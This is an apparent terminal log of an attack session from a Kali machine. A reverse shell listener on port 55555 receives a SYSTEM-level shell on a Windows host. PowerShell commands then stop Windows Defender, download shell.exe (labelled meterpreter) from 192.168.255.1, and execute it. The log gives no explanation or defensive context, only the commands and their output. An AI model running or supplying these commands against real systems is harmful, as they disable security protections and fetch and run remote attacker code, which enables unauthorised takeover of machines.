 notender@kali-local: ~
[root@localhost exploit]# python3 reverse_shell/server.py -p 55555
Started listener on port  55555
whoami
nt authority\system
C:\Windows\system32>powershell -nop -command "sc stop WinDefend" # Disable Windows defender
C:\Windows\system32>powershell -nop -command "iwr 'http://192.168.255.1/shell.exe' -Outfile '%temp%\shell.exe'" # Download meterpreter for Windows
C:\Windows\system32>powershell -nop -command "%temp%\shell.exe" # Run the downloaded meterpreter
notender@kali-local: ~ notender@kali-local: ~ 07:57 AM